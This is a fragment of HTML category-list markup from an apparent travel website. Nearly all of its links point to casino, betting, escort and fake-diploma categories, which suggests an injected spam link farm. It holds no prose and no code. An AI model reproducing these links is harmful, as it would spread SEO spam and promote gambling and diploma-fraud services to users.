	<li class="cat-item cat-item-2802"><a href="https://akiba-travel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://akiba-travel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://akiba-travel.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://akiba-travel.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://akiba-travel.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://akiba-travel.com/category/casino18012/">casino18012</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://akiba-travel.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://akiba-travel.com/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://akiba-travel.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://akiba-travel.com/category/casino201/">casino201</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://akiba-travel.com/category/casino202/">casino202</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://akiba-travel.com/category/casino203/">casino203</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://akiba-travel.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://akiba-travel.com/category/casino21014/">casino21014</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://akiba-travel.com/category/casino21015/">casino21015</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://akiba-travel.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://akiba-travel.com/category/casino22016/">casino22016</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://akiba-travel.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://akiba-travel.com/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://akiba-travel.com/category/casino241/">casino241</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://akiba-travel.com/category/casino242/">casino242</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://akiba-travel.com/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://akiba-travel.com/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://akiba-travel.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://akiba-travel.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://akiba-travel.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://akiba-travel.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://akiba-travel.com/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://akiba-travel.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://akiba-travel.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://akiba-travel.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://akiba-travel.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://akiba-travel.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://akiba-travel.com/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://akiba-travel.com/category/casinobest2/">casinobest2</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://akiba-travel.com/category/casinobest3/">casinobest3</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://akiba-travel.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://akiba-travel.com/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://akiba-travel.com/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://akiba-travel.com/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://akiba-travel.com/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://akiba-travel.com/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://akiba-travel.com/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://akiba-travel.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://akiba-travel.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://akiba-travel.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://akiba-travel.com/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://akiba-travel.com/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://akiba-travel.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://akiba-travel.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://akiba-travel.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://akiba-travel.com/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://akiba-travel.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://akiba-travel.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://akiba-travel.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://akiba-travel.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://akiba-travel.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://akiba-travel.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://akiba-travel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://akiba-travel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://akiba-travel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://akiba-travel.com/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://akiba-travel.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://akiba-travel.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://akiba-travel.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://akiba-travel.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://akiba-travel.com/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://akiba-travel.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://akiba-travel.com/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://akiba-travel.com/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://akiba-travel.com/category/casinogame1/">casinogame1</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://akiba-travel.com/category/casinogame3/">casinogame3</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://akiba-travel.com/category/casinogame4/">casinogame4</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://akiba-travel.com/category/casinogame5/">casinogame5</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://akiba-travel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://akiba-travel.com/category/casinomonro-de/">casinomonro.de</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://akiba-travel.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://akiba-travel.com/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://akiba-travel.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://akiba-travel.com/category/casinos-online-europeos/">casinos-online-europeos</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://akiba-travel.com/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://akiba-travel.com/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://akiba-travel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://akiba-travel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://akiba-travel.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://akiba-travel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://akiba-travel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://akiba-travel.com/category/casinosonlineeuropeos-co-com/">casinosonlineeuropeos.co.com</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://akiba-travel.com/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://akiba-travel.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/">Catalogue d&#039;acceptations des passagers</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://akiba-travel.com/category/cendanabet/">CendanaBet</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://akiba-travel.com/category/champion-bet/">Champion Bet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://akiba-travel.com/category/chat-bot-names-4-2/">chat bot names 4</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://akiba-travel.com/category/cheri-casino/">Chéri Casino</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://akiba-travel.com/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://akiba-travel.com/category/chicken-road-2/">Chicken Road 2</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://akiba-travel.com/category/chickenroad/">chickenroad</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://akiba-travel.com/category/cinarehliyet-com-1000/">cinarehliyet.com 1000</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://akiba-travel.com/category/cinschool-in-x1/">cinschool.in x1</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://akiba-travel.com/category/cinschool-in-x3/">cinschool.in x3</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://akiba-travel.com/category/cityoflondonmile/">cityoflondonmile</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://akiba-travel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://akiba-travel.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://akiba-travel.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://akiba-travel.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://akiba-travel.com/category/cl-1win-chile-cldescargar-aplicacion-x1/">cl.1win-chile.cldescargar-aplicacion x1</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://akiba-travel.com/category/clate-org-z1/">clate.org z1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://akiba-travel.com/category/clothgocart-com-100/">clothgocart.com 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://akiba-travel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://akiba-travel.com/category/comodidadysalud-com-co-x/">comodidadysalud.com.co x</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://akiba-travel.com/category/complexinvest-ru-300/">complexinvest.ru 300</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://akiba-travel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://akiba-travel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://akiba-travel.com/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://akiba-travel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://akiba-travel.com/category/conquestador-casino/">Conquestador Casino</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://akiba-travel.com/category/coolbet-casino/">Coolbet Casino</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://akiba-travel.com/category/coproderl-com-z/">coproderl.com z</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://akiba-travel.com/category/cork-24-ru-10/">cork-24.ru 10</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://akiba-travel.com/category/cork-24-ru-5/">cork-24.ru 5</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://akiba-travel.com/category/crazy-star-casino/">Crazy Star Casino</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://akiba-travel.com/category/crnaknjiga-hr/">crnaknjiga.hr</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://akiba-travel.com/category/crush-crush/">crush crush</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://akiba-travel.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://akiba-travel.com/category/ctic-in-z/">ctic.in z</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://akiba-travel.com/category/curacao-casino/">curacao-casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://akiba-travel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://akiba-travel.com/category/czcasinoonline/">czcasinoonline</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://akiba-travel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://akiba-travel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://akiba-travel.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://akiba-travel.com/category/dafabet/">DafaBet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://akiba-travel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://akiba-travel.com/category/dbetofficial-se/">dbetofficial.se</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://akiba-travel.com/category/de/">DE</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://akiba-travel.com/category/de-1020/">de 1020</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://akiba-travel.com/category/deeprockgalactic-ru-10/">deeprockgalactic.ru 10</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://akiba-travel.com/category/denmark-casino/">Denmark Casino</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://akiba-travel.com/category/destination-fremtiden-dk/">destination-fremtiden.dk</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://akiba-travel.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://akiba-travel.com/category/difa-gr/">difa.gr</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://akiba-travel.com/category/digilitleic-com/">digilitleic.com</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://akiba-travel.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://akiba-travel.com/category/digitaleconomy-world-100/">digitaleconomy.world 100</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://akiba-travel.com/category/digitaleconomy-world-20/">digitaleconomy.world 20</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://akiba-travel.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://akiba-travel.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://akiba-travel.com/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://akiba-travel.com/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://akiba-travel.com/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://akiba-travel.com/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://akiba-travel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://akiba-travel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://akiba-travel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://akiba-travel.com/category/diversclub-pk-x2/">diversclub.pk x2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://akiba-travel.com/category/dixierentsfurniture-com/">dixierentsfurniture.com</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://akiba-travel.com/category/dobravina-hr/">dobravina.hr</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://akiba-travel.com/category/dolomitipride-it-x2/">dolomitipride.it x2</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://akiba-travel.com/category/doubelochka-ru-10/">doubelochka.ru 10</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://akiba-travel.com/category/dozivivise-hr/">dozivivise.hr</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://akiba-travel.com/category/dragonmoney3/">dragonmoney3</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://akiba-travel.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://akiba-travel.com/category/dream-air-ru-10/">dream-air.ru 10</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://akiba-travel.com/category/drija-eu-x2/">drija.eu x2</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://akiba-travel.com/category/drivein-hr/">drivein.hr</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://akiba-travel.com/category/droughtwatch-eu/">droughtwatch.eu</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://akiba-travel.com/category/ds-elochka-ru-240/">ds-elochka.ru 240</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://akiba-travel.com/category/ds93-ukhta-ru-700/">ds93-ukhta.ru 700</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://akiba-travel.com/category/dudullu-escort/">Dudullu Escort</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://akiba-travel.com/category/duelz-casino/">Duelz Casino</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://akiba-travel.com/category/dxgamestudio/">dxgamestudio</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://akiba-travel.com/category/dxgamestudio-com/">dxgamestudio.com</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://akiba-travel.com/category/eboc/">eboc</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://akiba-travel.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://akiba-travel.com/category/edosszie-hu2/">edosszie.hu2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://akiba-travel.com/category/edu-alania-ru-120/">edu-alania.ru 120</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://akiba-travel.com/category/edu-alania-ru-4-8/">edu-alania.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://akiba-travel.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://akiba-travel.com/category/edutatar-ru-10/">edutatar.ru 10</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://akiba-travel.com/category/efrosini-winery-gr/">efrosini-winery.gr</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://akiba-travel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://akiba-travel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://akiba-travel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://akiba-travel.com/category/ekaterina-school-ru-4-8/">ekaterina-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://akiba-travel.com/category/elcancertambienimporta-com/">elcancertambienimporta.com</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mz-z/">elephantbet-mz.netpt-mz z</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mzaviator-x2/">elephantbet-mz.netpt-mzaviator x2</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://akiba-travel.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://akiba-travel.com/category/encuentralogopeda-es/">encuentralogopeda.es</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://akiba-travel.com/category/energy-casino/">Energy Casino</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://akiba-travel.com/category/eng-casino/">Eng Casino</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://akiba-travel.com/category/eng-casino2/">Eng Casino2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://akiba-travel.com/category/eng-casino3/">Eng Casino3</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://akiba-travel.com/category/english-casino/">English casino</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://akiba-travel.com/category/english-casino1/">English Casino1</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://akiba-travel.com/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://akiba-travel.com/category/english-mix/">English Mix</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://akiba-travel.com/category/english-vape/">English Vape</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://akiba-travel.com/category/entry-exit-requirements/">Entry &amp; Exit Requirements</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://akiba-travel.com/category/erainstitute-pk-x1/">erainstitute.pk x1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://akiba-travel.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://akiba-travel.com/category/escort1/">Escort1</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://akiba-travel.com/category/esporte-net/">Esporte Net</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://akiba-travel.com/category/evilinside-ru-1/">evilinside.ru 1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://akiba-travel.com/category/evilinside-ru-2/">evilinside.ru 2</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://akiba-travel.com/category/eykrentacar-com-1000/">eykrentacar.com 1000</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://akiba-travel.com/category/fanarbeit-ch/">fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://akiba-travel.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://akiba-travel.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://akiba-travel.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://akiba-travel.com/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://akiba-travel.com/category/fbschweiz-events-ch/">fbschweiz-events.ch</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://akiba-travel.com/category/fc-metallurg-ru-10/">fc-metallurg.ru 10</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://akiba-travel.com/category/feelyourbody-ru-120/">feelyourbody.ru 120</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://akiba-travel.com/category/feelyourbody-ru-4-8/">feelyourbody.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://akiba-travel.com/category/femicid-ru-20/">femicid.ru 20</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://akiba-travel.com/category/ffde-eu-x2/">ffde.eu x2</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://akiba-travel.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://akiba-travel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://akiba-travel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://akiba-travel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://akiba-travel.com/category/fitago-ru-15/">fitago.ru 15</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-10/">fixprice-katalog.ru 10</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://akiba-travel.com/category/fond-hr/">fond.hr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://akiba-travel.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://akiba-travel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://akiba-travel.com/category/football-streaming/">Football Streaming</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://akiba-travel.com/category/fortboyard-online-20/">fortboyard.online 20</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://akiba-travel.com/category/fortuna-casino/">Fortuna Casino</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://akiba-travel.com/category/fortune-tiger-demo-online-com-500/">fortune-tiger-demo-online.com 500</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://akiba-travel.com/category/fortunetiger-com-br/">fortunetiger.com.br</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://akiba-travel.com/category/fotostudio-finkler-de/">fotostudio-finkler.de</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://akiba-travel.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://akiba-travel.com/category/fraternize06-ru-100/">fraternize06.ru 100</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://akiba-travel.com/category/freebet-veren-siteler-com-1000-2/">freebet-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://akiba-travel.com/category/freespinscasino1/">FreeSpinscasino1</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://akiba-travel.com/category/freevoice-hr/">freevoice.hr</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://akiba-travel.com/category/french-casino/">FRENCH Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://akiba-travel.com/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://akiba-travel.com/category/fzo-hr/">fzo.hr</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://akiba-travel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://akiba-travel.com/category/gambl-20-01/">gambl 20.01</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://akiba-travel.com/category/gamble/">gamble</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://akiba-travel.com/category/gambling-2/">Gambling</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://akiba-travel.com/category/gamdomcasino-ch/">gamdomcasino.ch</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://akiba-travel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://akiba-travel.com/category/gameaviatorofficial-com/">gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://akiba-travel.com/category/gamerellato-hu2/">gamerellato.hu2</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://akiba-travel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://akiba-travel.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://akiba-travel.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://akiba-travel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://akiba-travel.com/category/gangiborgodeiborghi/">gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://akiba-travel.com/category/gate-of-olympus-gr/">gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://akiba-travel.com/category/gates-of-olympus-oyna-demo-com-1000-2/">gates-of-olympus-oyna-demo.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://akiba-travel.com/category/gaziosmanpaa-escort-88/">Gaziosmanpaşa Escort</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://akiba-travel.com/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://akiba-travel.com/category/gegmany-casino2/">Gegmany Casino2</a>
</li>
